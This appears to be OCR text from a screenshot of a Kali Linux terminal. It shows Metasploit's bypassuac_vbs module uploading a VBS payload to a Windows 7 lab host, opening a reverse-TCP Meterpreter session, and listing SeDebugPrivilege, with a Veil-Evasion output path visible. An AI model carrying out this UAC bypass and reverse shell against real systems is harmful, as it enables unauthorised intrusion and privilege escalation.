 Applications Places Terminal Thu 13:33 1
root@kali: /var/lib/veil-evasion/output/handlers
new
File Edit View Search Terminal Help
[*] Uploading the Payload VBS to the filesystem...
[!] This exploit may require manual cleanup of 'C:\Users\TESTHA~1\AppData\Local\
Temp\DbFComDM.vbs' on the target
[*] Exploit completed, but no session was created.
msf exploit(bypassuac_vbs) > run
[*] Started reverse TCP handler on 192.168.40.136:4444
[+] Windows 7 (Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload VBS to the filesystem...
[*] Sending stage (957487 bytes) to 192.168.40.132
[*] Meterpreter session 2 opened (192.168.40.136:4444 -> 192.168.40.132:49834) a
t 2017-05-18 13:33:19 -0400
[+] Deleted C:\Users\TESTHA~1\AppData\Local\Temp\vfTnjqse.vbs
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeDebugPrivilege
+ Other Locations
"aesrtcp1.exe" selected (3.0